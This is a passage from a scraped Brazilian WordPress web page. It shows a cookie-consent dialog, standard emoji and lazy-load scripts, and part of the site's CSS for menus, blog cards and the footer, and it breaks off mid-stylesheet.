id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Aceitar</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true"><div class="cli-modal-dialog" role="document"><div class="cli-modal-content cli-bar-popup">
<button type="button" class="cli-modal-close" id="cliModalClose">
<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
<span class="wt-cli-sr-only">Fechar</span>
</button><div class="cli-modal-body"><div class="cli-container-fluid cli-tab-container"><div class="cli-row"><div class="cli-col-12 cli-align-items-stretch cli-px-0"><div class="cli-privacy-overview"><h4>Privacy Overview</h4><div class="cli-privacy-content"><div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div></div>
<a class="cli-privacy-readmore" aria-label="Mostrar mais" role="button" data-readmore-text="Mostrar mais" data-readless-text="Mostrar menos"></a></div></div><div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container"><div class="cli-tab-section"><div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
Necessary							</a><div class="wt-cli-necessary-checkbox">
<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label></div>
<span class="cli-necessary-caption">Sempre ativado</span></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="necessary"><div class="wt-cli-cookie-description">
Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</div></div></div></div><div class="cli-tab-section"><div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
Non-necessary							</a><div class="cli-switch">
<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Non-necessary</span></label></div></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="non-necessary"><div class="wt-cli-cookie-description">
Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.</div></div></div></div></div></div></div></div><div class="cli-modal-footer"><div class="wt-cli-element cli-container-fluid cli-tab-container"><div class="cli-row"><div class="cli-col-12 cli-align-items-stretch cli-px-0"><div class="cli-tab-footer wt-cli-privacy-overview-actions">
<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SALVAR E ACEITAR</a></div></div></div></div></div></div></div></div><div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div><div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
 <script data-optimized="1" type='text/javascript'>document.addEventListener('wpcf7mailsent',function(event){if("fb_pxl_code" in event.detail.apiResponse){eval(event.detail.apiResponse.fb_pxl_code)}},!1)</script> <div id='fb-pxl-ajax-code'></div><script data-optimized="1" type="text/javascript" src="https://www.kasterweb.com/wp-content/litespeed/js/d974a2d29bdee8a2d78561f43e95117e.js?ver=23186" id="jquery-mask-form-js"></script> <script data-optimized="1" type="text/javascript" id="masks-form-fields-js-before">var _mff={"loader":!0}</script> <script data-optimized="1" type="text/javascript" src="https://www.kasterweb.com/wp-content/litespeed/js/aea7527d59e11a9b66a7f3ce222448f3.js?ver=1b816" id="masks-form-fields-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.kasterweb.com/wp-content/litespeed/js/8522f01269ceccfea01ee5c7e53d0dc8.js?ver=2f3e1" id="bootstrap_js-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.kasterweb.com/wp-content/litespeed/js/8af3bb9170df781bd5063937a3311b01.js?ver=55778" id="script_js-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.kasterweb.com/wp-content/litespeed/js/98bc2e688b935b61f35408e8a21a450e.js?ver=a450e" id="slick_js-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.kasterweb.com/wp-content/litespeed/js/9a0b62f19d64416991fbabd02dd0b9ef.js?ver=324ff" id="scripts_slide_depoimentos_js-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.kasterweb.com/wp-content/litespeed/js/f99bc2803483dcc410e4d9ce038a9125.js?ver=fdb2c" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script data-optimized="1" type="text/javascript" src="https://www.kasterweb.com/wp-content/litespeed/js/b6b95d71c50cf5821dece778b0ed171d.js?ver=d171d" id="tracking-code-script-909a12621d2f6aba3aec71ddcc984671-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.kasterweb.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*  */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.kasterweb.com/wp-includes/js/wp-emoji-loader.min.js
/*  */</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-25 10:48:52 -->

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-25 10:48:51 -->

--- FILE ---
content_type: text/css
request_url: https://www.kasterweb.com/wp-content/litespeed/css/c715822a42d2bd8f0c548c1ecbfa84d5.css?ver=c0cab
body_size: 7371
content:
body{margin:0;padding:0;font-family:'Roboto Slab',serif}a{text-decoration:none;color:inherit}p{margin:0!important;padding:0!important}textarea:focus,input:focus,select:focus{box-shadow:0 0 0 0;border:0 none;outline:0}@font-face{font-family:Gotham-Book;src:url(/wp-content/themes/kastersite/assets/fonts/Gotham-Book.otf)}@font-face{font-family:Gotham-Bold;src:url(/wp-content/themes/kastersite/assets/fonts/Gotham-Bold.otf)}@font-face{font-family:Gotham Light;src:url(/wp-content/themes/kastersite/assets/fonts/Gotham-Light.otf)}#preloader{position:fixed;top:0;left:0;right:0;bottom:0;background-color:#F60;z-index:999999}#preloader .inner{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}#breadcrumbs{margin-top:0;margin-bottom:0}#breadcrumbs a{color:#000!important;font-family:'Roboto Slab',sans-serif!important}#breadcrumbs a:hover{color:#FF6600!important}.bread-link,.bread-parent{color:#000!important}.bread-parent:hover{color:#FF6600!important}.bread-link:hover{color:#FF6600!important}.separator{margin-right:5px;margin-left:5px}.item-current span{color:#000!important;font-family:'Gotham-Bold',sans-serif!important}.transition{transition:0.5s}.bg-black{background-color:#000!important}.bg-black-toggler{background-color:#000!important}.page-id-6049 header{background-color:#000!important}.margin-titulo-banner{margin-top:80px}.banner{height:300px;width:100%;background-size:cover!important;background:center no-repeat}.banner .banner-opacity{background-color:rgb(0 0 0 / .3);height:300px;width:100%}.banner .titulo_post{color:#fff;font-family:"Roboto Slab",Sans-serif;font-size:35px;font-weight:600;text-transform:uppercase;margin:0}.banner h4{color:#fff;font-size:15px}.search_form{text-align:end}.search_default{border:none;width:240px;height:40px;padding:0 10px 0 10px}.formulario_de_busca{border:solid 1px #CBCBCB;padding:0 10px 0 10px;display:inline-block}.btn_search_default{border:none;background-color:inherit}.btn_search_default:hover{color:#FA0028}.line-default{height:1px;color:#000!important;opacity:inherit}.pointer{cursor:pointer}.page-item.active .page-link{background-color:#F60;border-color:#F60}.page-link:hover{background-color:#e9ecef;border-color:#dee2e6;text-decoration:none!important}@media (max-width:1400px){h1.price-plano{font-size:30px!important}.card-planos .box .content p{margin-top:-3%!important}}@media (max-width:912px){.banner .titulo_post{font-size:25px}.search_form{text-align:center}.line-default{height:2px!important}a.btn-conheca-nossos-planos{font-size:16px;background-color:#F60;color:#fff;border-radius:5px;padding:2%}a.btn-conheca-nossos-planos:hover{background-color:#ff7f2a}h5.card-title{text-align:center!important}h1.price-plano{font-size:31px!important}.card-planos .box .content p{margin-top:-2%!important}h3.title-depoimento{text-align:center!important;padding-top:8%}p.sutitle-depoimentos{text-align:center!important}img.user-depoimento.w-100{width:28%!important}h1.title-algumas-funcionalidades{text-align:center;padding-top:5%}.card-planos{margin:0px!important;margin-bottom:10%!important}}@media (max-width:280px){.search_default{width:200px}}@media (min-width:913px){#search .banner{width:100%;height:300px;background:url(/wp-content/themes/kastersite/assets/img/) center no-repeat;background-size:cover}#search .banner-opacity{background-color:rgb(0 0 0 / .3);height:300px;width:100%}.text-justify{text-align:justify!important}.mt-fixed{margin-top:150px}#menu_principal #menu-menu li a{padding-top:10px;padding-bottom:10px}.fixo_no_topo{position:fixed;top:0;left:0;right:0;padding:0 0 0 0;transition:0.5s;z-index:999}.admin-bar .fixo_no_topo{top:32px}#menu_principal .menu a{font-family:'Gotham-Book',serif;text-align:center;font-size:16px;padding:0 10px 0 10px;text-decoration:none;color:#fff}#menu-item-6288>a{padding-bottom:50px!important}#menu_principal .menu li a:hover{color:#F60;transition:.5s}#menu_principal .sub-menu .sub-menu li{width:250px;padding-top:5px;padding-bottom:5px;background-color:#000}#menu_principal .sub-menu li a{font-family:'Gotham-Bold',serif}#menu_principal #menu-menu #menu-item-6288 .sub-menu li{width:none;text-align:center;list-style:none;margin:0;position:relative}#menu_principal .sub-menu{padding:10px 0 10px 0px!important;width:100%;display:flex;justify-content:center;height:auto;padding:20px 0 20px 0;margin:0;position:absolute;z-index:999;top:83px;left:0;background-color:#000;border-top:solid 2px #fff;visibility:hidden}#menu_principal .sub-menu .sub-menu li{padding:5px 0 5px 0px!important}#menu_principal .sub-menu .sub-menu{display:unset;width:auto;position:static;z-index:10;border-top:none}#menu_principal .sub-menu .sub-menu a{font-family:'Gotham Light',serif}#menu-item-6288:hover a{color:#F60;transition:.5s}#menu_principal .menu li:hover .sub-menu a{color:#fff}#menu_principal .menu .sub-menu li :hover{color:#FF6600!important}#menu_principal .menu li:hover .sub-menu{visibility:visible}#header:hover{background-color:#000}#menu_principal .btn_menu_principal{background-color:#F60;color:#fff;border-radius:5px;padding-bottom:2%}a.btn-conheca-nossos-planos{font-size:16px;background-color:#F60;color:#fff;border-radius:5px;padding:2%}#menu_principal .btn_menu_principal:hover,a.btn-conheca-nossos-planos:hover{background-color:#ff7f2a}#menu_principal .btn_menu_principal a{color:#fff}#menu_principal .navbar-toggler{background-color:#F60}#menu_principal .navbar-collapse{flex-grow:0}#menu_principal .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280, 0, 0, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}#section_nossos_servicos h3{font-size:25px;color:#535353}#section_nossos_servicos p{color:#000}#section_nossos_servicos a p{color:#767676}#section_nossos_servicos a p:hover{color:#ff7f2a}#section_nossos_servicos .coluna_cards{margin-top:-50px}#section_nossos_servicos .p_titulo_nossos_servicos{margin-top:20px}#section_nossos_servicos .titulo_nossos_servicos{color:#FA0028;margin-top:100px}#section_nossos_servicos .linha{background-color:#FA0028;width:88px;height:1px}#section_nossos_servicos .card{width:370px;height:auto;border-radius:inherit}#section_nossos_servicos .card img{width:135px;margin:auto}#section_nossos_clientes{padding-bottom:50px;margin-top:50px;background-color:#F2F2F2}#section_nossos_clientes h2{color:#FA0028}#section_nossos_clientes .titulo_nossos_servicos{margin-top:30px}#section_nossos_clientes .linha{margin:auto;width:150px}#section_nossos_clientes .linha{background-color:#FA0028;width:150px;height:1px}#section_nossos_clientes .card{width:185px}#section_nossos_clientes .btn{margin-top:30px;padding:10px 20px 10px 20px;color:#000;background-color:#fff0;width:40%;border:1px solid #000}#section_nossos_clientes .btn:hover{border:1px solid #ff7f2a;color:#fff;background-color:#ff7f2a}#section_depoimentos{background-image:linear-gradient(to bottom,#fff,#DBD8D8);height:auto}#section_depoimentos h2{margin-top:60px;color:#FA0028}#section_depoimentos .linha{margin:auto;background-color:#FA0028;width:250px;height:1px}#section_ultimas_blog h2{margin-top:50px;color:#FA0028}#section_ultimas_blog .linha{margin:auto;background-color:#FA0028;width:250px;height:1px}#section_ultimas_blog .all_cards{margin-top:30px}#section_ultimas_blog .card{border:none;position:relative;margin-top:20px;margin:auto}#section_ultimas_blog .img,#section_ultimas_blog img{width:100%;height:auto}#section_ultimas_blog .card-img-top:hover{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);transition:0.3s}#section_ultimas_blog .categoria_post{right:0;position:absolute;top:0;color:#fff;font-size:12px;padding:.6em 1.2em;line-height:1;font-weight:400;margin:20px}#section_ultimas_blog .card-body{padding:1rem 0rem 1rem 0rem}#section_ultimas_blog .card-title{color:#535353;font-size:18px;font-weight:500}#section_ultimas_blog .card-title:hover{text-decoration:underline;color:#535353}#section_ultimas_blog span{color:#777;font-size:16px;font-weight:300;text-align:justify}#section_ultimas_blog .color-ecommerce{background-color:#1E73BE!important;color:#fff;border-radius:999px}#section_ultimas_blog .color-marketing{background-color:#fa0028!important;color:#fff;border-radius:999px}#section_ultimas_blog .color-dicas{background-color:#009586!important;color:#fff;border-radius:999px}#section_ultimas_blog .color-curiosidades{background-color:#FF6600!important;color:#fff;border-radius:999px}#section_ultimas_blog .color-noticias{background-color:#803988!important;color:#fff;border-radius:999px}#section_ultimas_blog .color-default{background-color:#61CE70!important;color:#fff;border-radius:999px}#section_ultimas_blog .btn-veja-mais{background-color:#009586!important;color:#fff}#section_ultimas_blog .btn-veja-mais:hover{background-color:#FF6600!important;color:#fff}#section_inscreva-se h2{margin-top:50px;color:#FA0028}#section_inscreva-se .linha{margin:auto;background-color:#FA0028;width:250px;height:1px}#section_artigos_recomendados h2{margin-top:50px;color:#FA0028}#section_artigos_recomendados .linha{margin:auto;background-color:#FA0028;width:250px;height:1px}#section_artigos_recomendados .all_cards{margin-top:30px}#section_artigos_recomendados .card{border:none;position:relative;margin-top:20px;margin:auto}#section_artigos_recomendados .card-img-top{width:100%;height:180px}#section_artigos_recomendados .categoria_post{left:0;position:absolute;top:3px;color:#fff;font-size:12px;padding:.6em 1.2em;line-height:1;font-weight:400}#section_artigos_recomendados .card-body{padding:1rem 0rem 1rem 0rem}#section_artigos_recomendados .card-title{color:#535353;font-size:18px;font-weight:500}#section_artigos_recomendados .card-title:hover{text-decoration:underline;color:#535353}#section_artigos_recomendados .card-img-top:hover{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);transition:0.3s}#section_artigos_recomendados .btn_recomendados a:hover{color:#fff}#section_artigos_recomendados .btn_recomendados{border-radius:5px;border:solid 1px #000;color:#000;padding:15px 40px 15px 40px;display:inline-block}#section_artigos_recomendados .btn_recomendados:hover{background-color:#F60;border:solid 1px #F60;color:#fff}#section_artigos_recomendados .color-ecommerce{background-color:#1E73BE!important;color:#fff}#section_artigos_recomendados .color-marketing{background-color:#fa0028!important;color:#fff}#section_artigos_recomendados .color-dicas{background-color:#009586!important;color:#fff}#section_artigos_recomendados .color-curiosidades{background-color:#FF6600!important;color:#fff}#section_artigos_recomendados .color-noticias{background-color:#803988!important;color:#fff;border-radius:999px}#section_artigos_recomendados .color-default{background-color:#61CE70!important;color:#fff}#footer{background-color:#626364}#footer .main_footer{background-color:#414141}#footer .widgets_menus_footer{background-color:#626364;padding:50px 0 50px 0}#footer .direitos_footer{padding:1rem 0 0 0;color:#fff}#footer .widgets_img img{padding:10px;width:auto;height:120px}#footer .all_menus_footer{display:flex;justify-content:space-between}#footer .all_menus_footer ul,#footer .all_menus_footer ol,#footer .all_menus_footer li{margin:0!important;padding:0!important}#footer .menu_footer ul{list-style:none;margin:0;padding:0}#footer .menu_footer ul a{font-family:'Gotham Light';color:#fff;font-size:.9rem}#footer .menu_footer ul a:hover{color:#F60}#footer .menu_footer ul ul{margin:0;padding:0 0 0 10px}#footer .menu_footer ul ul li{margin:0;padding:10px 0 0 0}#footer .wp-block-social-links{justify-content:center!important}#footer .redes_sociais_footer img{width:200px;height:auto}.copyright_footer p a:hover{color:#F60}.redes_sociais_footer ul{margin:0!important;padding:0!important}#section_especialistas h1{text-transform:uppercase;color:#fff}#section_especialistas h2{margin-top:50px;color:#FA0028}#section_especialistas .linha{background-color:#FA0028;width:210px;height:1px}#section_especialistas p{font-size:20px}#section_especialistas .img_empresa{width:100%;height:auto}#section_especialistas .title_conteudo_empresa{font-family:'Roboto Slab',serif;font-size:16px;font-weight:700}#section_especialistas .desc_conteudo_empresa{color:#767676;font-family:"Gotham 